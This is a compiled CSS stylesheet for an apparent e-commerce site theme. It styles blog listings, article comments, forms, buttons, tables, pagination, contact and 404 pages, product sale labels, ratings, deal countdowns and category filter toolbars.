    .blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count {
      padding-left: 0;
      color: #909090; }
    .blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count a {
      color: #999;
      /* [4] */
      /* [6] */
      /* [6] */
      /* [7] */
      font-size: 13px;
      font-size: 1.3rem;
      /* [8] */ }
      .blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count a:hover {
        color: #0E4286; }
  .blog-listitem.list .article-description {
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 20px;
    margin-bottom: 0; }
  .blog-listitem.list .blog-item {
    margin-bottom: 40px; }
  .blog-listitem.list .blog-item .itemBlogContent .blog-meta {
    padding: 15px 0 20px;
    border: none; }

.product-filter-bottom.filters-blog {
  display: inline-block;
  float: none;
  width: 100%;
  padding: 15px;
  margin: 10px 0 0 !important;
  text-align: center;
  background-color: #f2f2f2;
  border: 1px solid #ebebeb; }
  .product-filter-bottom.filters-blog .view-mode {
    text-align: left; }
  .product-filter-bottom.filters-blog .pagination {
    margin-top: 5px; }
  .product-filter-bottom.filters-blog .pagination > li span, .product-filter-bottom.filters-blog .pagination > li a {
    width: 32px;
    height: 32px;
    padding: 0;
    line-height: 30px;
    border-radius: 100%; }

.simple-blog-product h4 {
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 14px;
  font-size: 1.4rem;
  /* [8] */ }
/*============ARTICLE INFO==================*/
div.article-info .article-title h3 {
  font-size: 20px;
  text-transform: uppercase;
  color: #1e1e1e;
  font-weight: bold;
  margin: 0 0 15px; }
  div.article-info .article-sub-title {
    display: inline-block;
    width: 100%; }
  div.article-info .article-sub-title span {
    display: block;
    float: left;
    color: #999;
    padding: 0 10px;
    font-size: 13px; }
  div.article-info .article-sub-title span.article-author {
    padding-left: 0; }
  div.article-info .article-sub-title span.article-author a {
    color: #999;
    font-size: 13px; }
    div.article-info .article-sub-title span.article-author a:hover {
      color: #0E4286; }
  div.article-info .article-sub-title span.article-comment {
    border-right: 0; }
  div.article-info .article-sub-title .article-share {
    display: none; }
  div.article-info .article-image {
    margin-bottom: 30px; }
  div.article-info .related-comment {
    border-radius: 0;
    border: 0;
    border-top: 1px solid #e6e6e6;
    padding-top: 40px;
    box-shadow: none;
    margin-top: 40px; }
  div.article-info .related-comment .article-reply {
    border: none;
    background: #f9f9f9; }
  div.article-info .related-comment .article-reply .author {
    font-weight: bold;
    font-size: 16px; }
  div.article-info .related-comment .article-reply .article-reply {
    background: #f4f3f3; }
  div.article-info .related-comment .panel-body {
    padding: 0;
    border: 0; }
  div.article-info .related-comment .panel-body .form-group #comments {
    padding: 0;
    border: 0;
    overflow: hidden; }
  div.article-info .related-comment .panel-body .form-group #comments h2#review-title {
    margin: 0 0 30px;
    padding: 0;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
    color: #121212; }
  div.article-info .related-comment #button-comment {
    background: #0E4286;
    border-color: #0E4286;
    text-transform: uppercase; }
  @media (min-width: 992px) {
      div.article-info .related-comment #button-comment {
        padding: 10px 52px; } }
  div.article-info .related-comment #button-comment:hover {
    background: #444;
    border-color: #444; }
  div.article-info .itemFullText {
    text-align: justify; }
/*============ARTICLE COMMENTS==================*/
.comments {
  margin-bottom: 30px; }

.comments.comments-level-1 {
  margin-left: 136px; }

.comments .pull-left {
  width: 100px;
  height: 100px;
  display: block;
  background-color: #f5f5f5;
  margin-right: 30px;
  position: relative;
  padding: 0; }

.comments .pull-left .fa {
  font-size: 46px;
  display: block;
  text-align: center;
  margin: 25px 0; }

.comments .pull-left img {
  width: 100%;
  height: auto;
  position: relative;
  z-index: 2; }

.comments .pull-left span {
  position: absolute;
  display: inline-block;
  top: 15%; }

.comments .media-body .media-title {
  color: #1fc0a0;
  padding-bottom: 14px; }

.comments .media-body .media-title .username {
  font-size: 18px;
  font-style: italic;
  font-family: "Open Sans",Helvetica,Arial,sans-serif;
  display: inline-block;
  margin-right: 14px; }

.comments .media-body .media-title .time {
  font-size: 16px; }

.comments .media-body .media-title .time .fa {
  font-size: 20px;
  margin-right: 13px;
  position: relative;
  top: 3px; }

.comments .media-body .media-title .link:hover {
  text-decoration: none; }

@media (max-width: 745px) {
  .comments {
    margin-bottom: 28px; }

  .comments.comments-level-1 {
    margin-left: 70px; }

  .comments .pull-left {
    width: 70px;
    height: 70px;
    margin-right: 20px; }

  .comments .pull-left:before {
    font-size: 46px;
    line-height: 1em;
    top: 10px; }

  .comments .media-body .media-title time {
    display: block; }

  .comments .media-body .media-title time .icon {
    font-size: 20px;
    margin: 0 6px 0 0;
    position: relative;
    top: 3px; } }
/*===============================================
 [SASS DIRECTORY ]
 [1] HEADING
 [2] LINK & COLUMN
 [3] BLOCK FORM
 [4] BLOCK TABLE
 ==============================================*/
/*================ HEADING ===================*/
html {
  width: 100%;
  outline: 0 !important;
  direction: ltr; }

body {
  color: #000;
  font-size: 13px;
  background: #f1f1f1;
  line-height: 25px; }

.owl2-carousel .owl2-item img {
  transform-style: inherit; }

h1 {
  font-size: 33px; }

h2 {
  font-size: 27px; }

h3 {
  font-size: 23px; }

h4 {
  font-size: 17px;
  height:90px;}

h5 {
  font-size: 13px; }

h6 {
  font-size: 12px; }

.h1, .h2, .h3, h1, h2, h3, .h4, .h5, .h6, h4, h5, h6 {
  margin: 0 0 15px 0; }

::-webkit-scrollbar {
  width: 0.5em;
  height: 0.5em; }

::-webkit-scrollbar-thumb {
  background: #777; }

::-webkit-scrollbar-track {
  background: #d6d6d6; }

body {
  scrollbar-face-color: #777;
  scrollbar-track-color: #d6d6d6; }

@media only screen and (max-width: 992px) {
  ::-webkit-scrollbar {
    width: 0.3em;
    height: 0.3em; }
    ::-webkit-scrollbar-thumb {
      background: #777; }
    ::-webkit-scrollbar-track {
      background: #d6d6d6; }
    body {
      scrollbar-face-color: #777;
      scrollbar-track-color: #d6d6d6; } }
/*================ LINK & COLUMN ===================*/
.textColor {
  color: #0E4286; }

ul.menu, ol.menu, ul.blank {
  list-style: none;
  margin: 0;
  padding: 0; }

option {
  padding: 2px 5px;
  border-width: 1px; }

.alert ol li {
  list-style-type: decimal;
  margin: 0 0 5px 15px; }

img {
  max-width: 100%; }

.over {
  overflow: visible; }

.align-center {
  display: table;
  margin: 0 auto; }

.text-danger {
  color: #fff;
  display: inline-block;
  background-color: #a94442;
  padding: 0 5px;
  margin: 5px 0;
  border-radius: 3px;
  font-size: 11px; }

a {
  color: #000; }
  a:hover {
    color: #f60;
    text-decoration: none; }

a, a:visited, a:active, a:link, a:focus {
  cursor: pointer;
  text-decoration: none;
  outline: none; }

ol {
  counter-reset: item;
  padding: 0 0 0 15px; }

sup {
  color: #f00;
  font-size: 100%;
  top: -4px; }

.list-inline {
  display: inline-block;
  margin: 0; }
  .container-megamenu .list-inline a {
    display: inline-block; }

.clearfix {
  clear: both; }

.img-thumbnail.pull-left {
  margin-right: 30px; }
  .img-thumbnail.pull-right {
    margin-left: 30px; }

.margin-zero {
  margin: 0; }

.col-xs-15, .col-sm-15, .col-md-15, .col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.col-xs-15 {
  width: 20%;
  float: left; }

@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left; } }

@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left; } }

@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left; } }
/*================ FORM ===================*/
legend {
  font-size: 18px;
  padding: 7px 0px; }
/* @group 2. Inputs
 -------------------*/
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, .form-control, select {
  border-radius: 3px;
  background-color: #eee;
  border: 1px solid #c5c5c5;
  color: #3d3d3d;
  padding: 9px;
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 12px;
  font-size: 1.2rem;
  /* [8] */
  box-shadow: none !important;
  transition: all 0.3s ease; }

input#input-captcha {
  margin-bottom: 15px; }

textarea:focus, textarea:hover, input[type="text"]:focus, input[type="text"]:hover, input[type="password"]:focus, input[type="password"]:hover, input[type="datetime"]:focus, input[type="datetime"]:hover, input[type="datetime-local"]:focus, input[type="datetime-local"]:hover, input[type="date"]:focus, input[type="date"]:hover, input[type="month"]:focus, input[type="month"]:hover, input[type="time"]:focus, input[type="time"]:hover, input[type="week"]:focus, input[type="week"]:hover, input[type="number"]:focus, input[type="number"]:hover, input[type="email"]:focus, input[type="email"]:hover, input[type="url"]:focus, input[type="url"]:hover, input[type="search"]:focus, input[type="search"]:hover, input[type="tel"]:focus, input[type="tel"]:hover, input[type="color"]:focus, input[type="color"]:hover, .uneditable-input:focus, .uneditable-input:hover {
  outline: 0;
  border: 1px solid #0E4286;
  outline: thin dotted \9;
  background-color: #fff;
  /* IE6-9 */ }

textarea {
  max-width: 100%; }

.form-control {
  height: 36px; }
/* @end */
/* @group 3. Dropdown
 -------------------*/
.header-top-right .top-link > li {
  position: relative; }

header .dropdown-menu {
  display: block;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  transition: all 0.2s ease-out;
  margin-top: 20px;
  min-width: 120px;
  padding: 0;
  border: 1px solid rgba(0, 0, 0, .15);
  right: 0;
  left: auto;
  -webkit-background-clip: padding-box;
  background-clip: padding-box; }

header .open > .dropdown-menu {
  margin-top: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible; }

.size-img-cart {
  width: 80px; }

.dropdown-menu {
  background: #fff;
  padding: 5px 0;
  margin-top: 0;
  border-radius: 0px;
  border: none;
  box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  font-size: 12px; }

#sosearchpro .dropdown-menu {
  top: 100%;
  display: none; }
  @media (min-width: 1200px) {
    #sosearchpro .dropdown-menu {
      min-width: 300px; } }
  #sosearchpro .dropdown-menu .media-left {
    float: left; }
  #sosearchpro .dropdown-menu .media-body a {
    color: #555;
    float: none; }
  #sosearchpro .dropdown-menu .media-body a:hover {
    color: #0E4286; }
  #sosearchpro .dropdown-menu:after {
    display: none; }

.dropdown-menu > li > a {
  padding: 5px 15px;
  color: #555; }
  .dropdown-menu > li > a:hover {
    color: #0E4286; }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  background: #f7f7f7; }

.nav-header {
  color: #667280; }
/* @end */
/* @group 4. Buttons
 ------------------*/
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child > .btn, .input-group-btn:last-child > .dropdown-toggle, .input-group-btn:first-child > .btn:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.button, .btn {
  padding: 9px 20px;
  background: #555;
  color: #fff;
  border-radius: 3px;
  border: none;
  background: #0E4286;
  border-color: #0E4286; }
  .button:hover, .btn:hover {
    background: #0E4286;
    border-color: #0E4286;
    color: #fff; }
  .button:hover, .btn:hover {
    background: #0E4286;
    border-color: #0E4286;
  }

.btn-warning {
  background: #f0ad4e; }

.btn-success {
  background: #5cb85c; }

.btn-info {
  background: #999;
  border-radius: 0;
  text-transform: uppercase; }

.btn-primary {
  background: #999;
  border-radius: 0;
  text-transform: uppercase; }

.btn-danger {
  background: #d9534f;
  border-radius: 0; }

.btn-revo {
  background: #0E4286;
  height: 40px;
  line-height: 40px;
  color: #fff;
  font-size: 14px;
  border-radius: 20px;
  padding: 0 35px;
  display: inline-block;
  vertical-align: top;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0 20px 0 0px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .btn-revo:hover {
    background: #999; }

.button .fa, .btn .fa {
  margin: 0 5px; }

.button.inverse, .btn.inverse {
  background-color: #555; }

.button.inverse:hover, .btn.inverse:hover {
  background-color: #0E4286; }

.button-continue-shopping {
  display: block;
  float: left; }

.button-checkout {
  display: block;
  float: right; }

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5; }

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5; }
/* @end */
.btn-inline {
  display: inline-block; }
/*================ TABLE ===================*/
.table thead > tr > th {
  background: #eee; }

table.std th, table.std td {
  vertical-align: middle;
  border: #ddd;
  padding: 10px;
  text-align: center; }

table.std th {
  white-space: nowrap;
  background: #f5f5f5; }

table.std tfoot td {
  color: #333;
  text-align: right;
  white-space: nowrap; }

table.std {
  background: #fdfdfd;
  border-spacing: 0;
  vertical-align: middle;
  border: #ddd;
  width: 100%; }

table th {
  border: #ddd;
  color: #7a7a7a;
  font-size: 13px;
  font-weight: bold;
  padding: 10px;
  text-align: center;
  vertical-align: middle;
  text-transform: uppercase; }

.delivery_option table td {
  text-align: center; }

table tfoot td {
  text-align: right; }

table.table-bordered thead > * {
  background-color: rgba(51, 51, 51, 0.1);
  font-weight: bold; }
/*================ PAGINATION ===================*/
.pagination > li {
  display: inline-block;
  margin: 0 2px;
  vertical-align: top; }
  .pagination > li span, .pagination > li a {
    padding: 3px 8px; }
  .pagination > li a:hover, .pagination > li span:hover {
    color: #fff;
    background: #0E4286;
    border-color: #0E4286; }
  .pagination > li.active, .pagination > li:hover {
    background: transparent;
    border-color: #0E4286; }
  .pagination > li.active span, .pagination > li:hover span {
    color: #0E4286;
    background: transparent;
    border-color: #0E4286; }
  .pagination > li.active span:hover, .pagination > li:hover span:hover {
    background: #0E4286;
    border-color: #0E4286; }
  .pagination > li:last-child {
    margin-right: 0; }

.pagination > li:first-child > a, .pagination > li:first-child > span {
  border-radius: 0; }

.pagination > li > a, .pagination > li > span {
  color: #666; }

.pagination > li:last-child > a, .pagination > li:last-child > span {
  border-radius: 0; }

.checkout-cart .btn-block input {
  min-width: 40px;
  text-align: center; }
  .checkout-cart .table-responsive {
    direction: ltr; }
/*===============================================
 [SASS DIRECTORY ]
 [1] CONTACT PAGE
 [2] PAEG ABOUT US
 [3] PAGE BLOG
 [4] PAGE 404
 ==============================================*/
/*============ CONTACT PAGE ==============*/
#map-canvas {
  height: 550px;
  width: 100%;
  margin: 0px 0 10px; }

.info-contact {
  padding-top: 0px; }
  .info-contact .name-store h3 {
    font-size: 16px;
    color: #222;
    text-transform: uppercase; }
  .info-contact .text {
    padding-left: 30px; }
  .info-contact .comment {
    padding-bottom: 15px;
    border-bottom: 1px solid #e9e9e9;
    margin-bottom: 25px; }

.module.page_contact_custom {
  margin-bottom: 0; }
  .module.page_contact_custom .block-contact .item .item-wrap {
    background-color: #f2f2f2;
    font-size: 14px;
    color: #222;
    overflow: hidden;
    text-align: left;
    padding: 17px 20px; }
  .module.page_contact_custom .image-about-us img {
    cursor: pointer;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .module.page_contact_custom .image-about-us img:hover {
    opacity: 0.7; }
  .module.page_contact_custom .block-contact .item .item-wrap .icon {
    display: inline-block;
    height: 66px;
    width: 66px;
    border-radius: 50%;
    border: 1px solid #b7b7b7;
    float: left;
    margin-right: 10px; }
  .module.page_contact_custom .block-contact .item .item-wrap .info {
    padding: 20px 0;
    line-height: 20px;
    white-space: nowrap; }
  .module.page_contact_custom .block-contact .item.address .item-wrap .info {
    padding: 13px 0; }
  .module.page_contact_custom .block-contact .item.phone .item-wrap .icon {
    background: url("../../images/icon/icon_general.png") no-repeat -9px -1761px #f2f2f2; }
  .module.page_contact_custom .block-contact .item.address .item-wrap .icon {
    background: url("../../images/icon/icon_general.png") no-repeat -9px -1818px #f2f2f2; }
  .module.page_contact_custom .block-contact .item.support .item-wrap .icon {
    background: url("../../images/icon/icon_general.png") no-repeat -9px -1706px #f2f2f2; }

.contact-form legend {
  border: none;
  padding: 0;
  text-transform: uppercase;
  font-weight: 600;
  text-align: center; }
  .contact-form legend h2 {
    font-size: 18px;
    color: #222;
    text-transform: uppercase;
    margin-bottom: 20px;
    text-align: center;
    font-weight: bold; }
  .contact-form p {
    text-align: center; }
/*============ PAEG ABOUT US ==============*/
.about_us {
  text-align: center; }
  .about_us .title-page {
    font-size: 18px;
    color: #222;
    text-transform: uppercase;
    margin-bottom: 20px;
    font-weight: bold; }
  .about_us .content-page {
    text-align: center; }
/*============ PAGE 404  ==============*/
.button-404 > a {
  margin: 0 10px; }

.content_404 {
  margin: 40px 0 30px; }

.content_404 .block-top h2 {
  color: #222;
  font-size: 24px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 25px; }

.content_404 .block-top .warning-code {
  font-size: 14px;
  color: #7d7d7d;
  margin-bottom: 40px; }
/*============ PAGE COMMING SOON  ==============*/
.page-comingsoon {
  background: url("../../images//bg-comingsoon.jpg") no-repeat center center;
  text-align: center;
  min-height: 600px; }
/*INFOMATION*/
.module-content {
  background: #fff;
  border: 1px solid #ddd;
  padding: 0 20px; }
  .module-content .list-box li {
    position: relative;
    padding-left: 15px; }
  .module-content .list-box li:before {
    position: absolute;
    display: block;
    top: 16px;
    background: #999;
    content: "";
    width: 6px;
    height: 6px;
    border-radius: 100%;
    left: 0; }

.panel-default > .panel-heading {
  background: #fff; }

.title-under {
  position: relative;
  margin-bottom: 50px; }
  .title-under:after {
    content: "";
    position: absolute;
    display: block;
    height: 4px;
    width: 68px;
    background: #0E4286;
    bottom: -10px; }

.owl2-carousel .owl2-item img {
  transform-style: initial !important; }

.title-under.text-center:after {
  left: 50%;
  margin-left: -34px; }

.media-box-link--arrow .icon {
  font-size: 30px; }

.media-box-link--figure .icon {
  font-size: 70px; }

.media-box-link {
  display: table-row;
  width: 100%;
  height: 100%;
  background-color: #0E4286;
  cursor: pointer;
  color: #fff;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

.btn-default {
  background: #0E4286;
  border-radius: 0; }
  .btn-default:hover {
    background: #0E4286; }

.media-box-link h4 {
  color: #fff;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

.media-box-link .icon {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

.media-box-link--figure, .media-box-link--content, .media-box-link--arrow {
  display: table-cell;
  padding: 6% 0;
  vertical-align: middle; }

.media-box-link--figure {
  width: 23%; }

.media-box-link--content {
  padding-right: 5%;
  width: 67%; }

.media-box-link--arrow {
  width: 10%;
  vertical-align: middle; }

.media-box-link:hover {
  background-color: #f5f5f5;
  color: #777; }

.media-box-link:hover h4 {
  color: #333; }

.media-box-link:hover .icon {
  color: #0E4286; }

.page_warranity {
  color: #777; }
  .page_warranity .title-under {
    color: #333; }
  .page_warranity .icon.icon-error {
    font-size: 30px;
    vertical-align: middle; }
  .page_warranity .media-icon--content .color-dark.font18 {
    color: #333;
    font-size: 500; }

.color {
  color: #0E4286; }

.title-decimal {
  font-size: 20px;
  position: relative;
  padding: 4px 0 9px 69px; }
  @media (min-width: 1200px) {
  .title-decimal {
    font-size: 30px; } }
  .title-decimal:before {
    content: attr(data-content);
    display: table-cell;
    vertical-align: middle;
    position: absolute;
    top: 0px;
    line-height: 40px;
    background: #0E4286;
    width: 44px;
    height: 44px;
    color: #fff;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    left: 0; }

.decimal-list {
  padding: 0;
  margin: 10px 0 0 0;
  list-style-type: none;
  counter-reset: myCounter; }

.decimal-list li {
  font-size: 14px;
  font-weight: bold;
  color: #333;
  padding: 0 0 0 18px;
  margin-bottom: 7px;
  text-indent: 0;
  position: relative; }
  .decimal-list li:before {
    content: counter(myCounter);
    counter-increment: myCounter;
    position: absolute;
    top: 0;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    color: #0E4286;
    font-weight: 500;
    left: 0; }
/*===============================================
 [SASS DIRECTORY ]
 [1] BOX SALE,NEW
 [2] RATE
 [3] TODAY'S DEALS
 [4] PRODUCT CATEGORY
 [5] TOOLBAR
 [6] PRODUCT LIST SIMPLE
 [7] QUICKVIEW
 ==============================================*/
/*============ BOX SALE,NEW ==============*/
.label-product {
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  display: inline-block;
  width: 38px;
  height: 38px;
  z-index: 7;
  border-radius: 50%;
  line-height: 38px;
  position: absolute; }
  .label-product.label-sale {
      background: rgb(255, 66, 0);
      top: 5px;
      left: 11px;
      width: 50px;
      height: 50px;
      line-height: 17px;
      padding-top: 15px;
      font-size: 18px;
      /*left: auto !important;*/
  }
  .label-product.label-new {
    background: #090;
    top: 25px;
    width: 155px !important;
    /*height: 80px !important;*/
    border-radius: 0 !important;
    right: 25px; }

.label-percent {
  padding: 2px 5px;
  background: #0E4286;
  font-size: 13px;
  font-weight: normal; }

.product-options label {
  padding: 0;
  color: #666; }
  .product-options .label {
    font-weight: normal;
    font-size: 11px; }
  .product-options .radio {
    position: relative;
    z-index: 2;
    text-transform: capitalize;
    cursor: pointer; }
  .product-options .radio .fa {
    display: none; }
  .product-options .active .fa {
    display: block; }
  .product-options .fa {
    position: absolute;
    top: 0;
    z-index: 2;
    width: 22px;
    height: 22px;
    color: white;
    line-height: 22px;
    text-align: center;
    left: 0; }
/*============ BOX RATE ==============*/
.rating, .ratings {
  font-size: 12px;
  margin-bottom: 5px; }
  .rating span.fa-stack .fa-star-o:before, .ratings span.fa-stack .fa-star-o:before {
    content: "\f006";
    color: #0E4286; }
  .rating span.fa-stack .fa-star.fa-stack-1x, .ratings span.fa-stack .fa-star.fa-stack-1x {
    z-index: 1; }
  .rating span.fa-stack .fa-star.fa-stack-1x:before, .ratings span.fa-stack .fa-star.fa-stack-1x:before {
    content: "\f005";
    color: #ebdb2c; }

span.fa-stack {
  width: 14px;
  height: 14px;
  line-height: 14px; }
  span.fa-stack .fa-star-o:before {
    content: "\f006";
    color: #0E4286; }
  span.fa-stack .fa-stack-2x {
    font-size: 1em; }
  span.fa-stack .fa-star.fa-stack-2x {
    position: relative;
    z-index: 1; }
  span.fa-stack .fa-star.fa-stack-2x:before {
    content: "\f005";
    color: #ebdb2c; }

.price {
  margin: 0 0 10px 0;
  line-height: normal;
  color: #0E4286;
  font-size: 16px;
  font-weight: 700; }
  .price .price-old {
    line-height: normal;
    padding: 0 5px;
    display: inline-block;
    text-decoration: line-through;
    color: #999;
    font-size: 13px;
    font-weight: normal; }
  .price .price-new, .price span.price {
    color: #0E4286;
    font-size: 18px;
    font-weight: 700; }
/*====================TODAY'S DEALS ====================*/
.countdown_box {
  position: absolute;
  top: 50%;
  margin-top: -28px;
  left: 50%;
  width: 170px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: scale(1) translateX(-50%);
  -moz-transform: scale(1) translateX(-50%);
  -ms-transform: scale(1) translateX(-50%);
  -o-transform: scale(1) translateX(-50%);
  transform: scale(1) translateX(-50%); }
  .countdown_box .countdown_inner {
    display: table;
    background: #555;
    width: 100%;
    text-align: center; }
  .countdown_box .title {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    color: #fff;
    padding: 8px;
    display: none; }
  .countdown_box .time-item {
    display: inline-block;
    color: #fff;
    font-size: 12px;
    border-right: 1px solid rgba(255, 255, 255, 0.2);
    width: 25%; }
  .countdown_box .time-item .num-time {
    font-size: 14px;
    font-weight: 700;
    background: rgba(255, 255, 255, 0.06); }
  .countdown_box .time-item .num-time, .countdown_box .time-item .name-time {
    padding: 0 10px; }
  .countdown_box .time-item:last-child {
    border: none; }

.today_deals .title-category {
  padding: 0;
  padding-bottom: 20px; }

.today_deals .product-item-container .left-block {
  text-align: center; }
  .today_deals .product-item-container .left-block .product-image-container {
    display: inline-block; }

.deals_module_wrapper .product-item-container {
  border: 1px solid #e6e6e6;
  padding: 20px;
  overflow: hidden; }
  .deals_module_wrapper .product-item-container .left-block {
    position: relative;
    z-index: 2; }
  .deals_module_wrapper .product-item-container .box-label .label-product {
    margin-left: 15px; }
  .deals_module_wrapper button.btn-default {
    border: 1px solid #0E4286;
    height: 32px;
    line-height: 30px;
    color: #0E4286;
    background: #fff;
    border-radius: 0;
    min-width: 32px;
    padding: 0;
    border-radius: 50%; }
  .deals_module_wrapper button.btn-default:hover {
    background: #0E4286;
    color: #fff; }
  .deals_module_wrapper button.btn-default.addToCart {
    padding: 0 10px;
    background: #0E4286;
    color: #fff;
    border-radius: 18px; }
  .deals_module_wrapper .price .price-new {
    font-size: 18px; }
  .deals_module_wrapper .product-box-desc {
    margin-top: 5px; }
  .deals_module_wrapper .product-box-desc span {
    min-width: 100px;
    display: inline-block; }
  .deals_module_wrapper .product-box-desc .status-stock {
    color: #5dbe45; }
  .deals_module_wrapper .title-product {
    font-size: 18px;
    margin-bottom: 10px; }
  .deals_module_wrapper .title-product a {
    color: #555; }
  .deals_module_wrapper .title-product a:hover {
    color: #0E4286; }
  .deals_module_wrapper .short_description {
    margin: 10px 0; }
  .deals_module_wrapper .countdown_box {
    position: static;
    -webkit-transform: scale(1) translateX(0);
    -moz-transform: scale(1) translateX(0);
    -ms-transform: scale(1) translateX(0);
    -o-transform: scale(1) translateX(0);
    transform: scale(1) translateX(0);
    margin: -50px auto 0;
    width: 210px; }
  .deals_module_wrapper .owl2-controls {
    position: absolute;
    z-index: 1;
    right: 0;
    top: -35px; }
  .deals_module_wrapper .owl2-controls .owl2-prev, .deals_module_wrapper .owl2-controls .owl2-next {
    vertical-align: top;
    margin: 0 3px;
    padding: 9px 20px;
    background: #555;
    color: #fff;
    border-radius: 3px;
    border: none;
    background: #999;
    float: left;
    border-radius: 0;
    padding: 3px 10px;
    line-height: 20px;
    font-size: 18px; }
  .deals_module_wrapper .owl2-controls .owl2-prev:hover, .deals_module_wrapper .owl2-controls .owl2-next:hover {
    background: #0E4286;
    border-color: #0E4286;
    color: #fff; }
  .deals_module_wrapper .owl2-controls .owl2-prev:hover, .deals_module_wrapper .owl2-controls .owl2-next:hover {
    background: #0E4286; }
/*====================PRODUCT CATEGORY ====================*/
.title-category {
  color: #222;
  text-transform: uppercase;
  font-size: 18px;
  margin: 0;
  font-weight: bold;
  padding-bottom: 22px; }

.products-category .form-group.clearfix {
  margin: 0; }
  .products-category .filter_group {
    width: 25%;
    display: inline-block;
    vertical-align: top; }
  .products-category .category-info img {
    margin-bottom: 10px; }

.refine-search .thumbnail {
  margin-bottom: 10px; }
  .refine-search a {
    color: #555;
    display: block; }
  .refine-search a:hover {
    color: #0E4286; }
/*SIDEBAR LISTING - RESPONSIVE*/
.open-sidebar {
  line-height: 25px;
  display: inline-block;
  border: 2px solid #999;
  margin-bottom: 20px;
  padding: 0px 15px;
  letter-spacing: 1px;
  font-size: 10px;
  text-transform: uppercase; }

@media only screen and (max-width: 992px) {
  body.open-sboff {
    height: 100%;
    overflow: hidden; }

  .open-sidebar i.fa {
    margin-right: 5px; }

  .product-detail .sidebar-overlay, .page-category .sidebar-overlay {
    background: rgba(0, 0, 0, 0.5);
    display: none;
    height: 100%;
    opacity: 1;
    position: fixed;
    top: 0;
    left: 0px;
    right: 0px;
    width: 100%;
    z-index: 9998; }

  .product-detail .sidebar-offcanvas, .page-category .sidebar-offcanvas {
    background: #fff;
    width: 300px;
    position: fixed;
    top: 0px;
    bottom: 0px;
    z-index: 9999;
    height: 100%;
    overflow-x: scroll;
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    transition: all 300ms ease-in-out;
    padding-top: 30px;
    margin: 0px;
    left: -100%;
    padding-left: 15px !important;
    padding-right: 10px !important; }
    .product-detail .sidebar-offcanvas.active, .page-category .sidebar-offcanvas.active {
      left: 0; } }
/*TOOLBAR LISTING TOP*/
#content.col-sm-6 .product-compare {
  display: none; }

.filters-panel {
  margin-bottom: 25px;
  background: #fff;
  padding: 5px;
}
  .filters-panel:before, .filters-panel:after {
    content: " ";
    display: table; }
  .filters-panel:after {
    clear: both; }
  .filters-panel.product-filter-bottom {
    /*margin: 25px 0 0;*/
  }
  .filters-panel.product-filter-bottom .short-by-show {
    line-height: 40px; }
  .filters-panel .pagination {
    margin: 0; }
  .filters-panel .list-view button.btn {
    border-radius: 0;
    padding: 9px;
    color: #fff;
    border: none;
    background: #252525;
    width: 40px;
    height: 40px;
    font-size: 14px; }
  .filters-panel .list-view button.btn.grid {
    margin-right: -3px; }
  .filters-panel .list-view button.btn.active {
    background: #0E4286;
    color: #fff;
    box-shadow: none; }
  .filters-panel .list-view button.btn.active:hover {
    background: #0E4286;
    color: #fff; }
  .filters-panel .list-view button.btn:hover {
    color: #fff;
    background: #0E4286; }
  .filters-panel .list-view button.btn:focus {
    border-radius: 0;
    border-color: #0E4286;
    outline: none; }
  .filters-panel .list-view .fa {
    margin: 0; }
  .filters-panel label {
    font-weight: normal;
    line-height: 40px; }
  .filters-panel .btn-default {
    padding: 9px 20px;
    background: #eee;
    color: #333;
    border-radius: 3px;
    border: none;
    font-size: 13px; }
  .filters-panel .btn-default:hover {
    background: #0E4286;
    border-color: #0E4286;
    color: #fff; }
  .filters-panel .form-control, .filters-panel .btn {
    color: #6b6b6b;
    height: 38px;
    padding: 9px 15px;
    border: 1px solid #e8e8e8;
    background: transparent;
    border-radius: 0; }
  @media (min-width: 1200px) {
  .filters-panel .form-inline .form-group {
    margin-left: 20px; } }

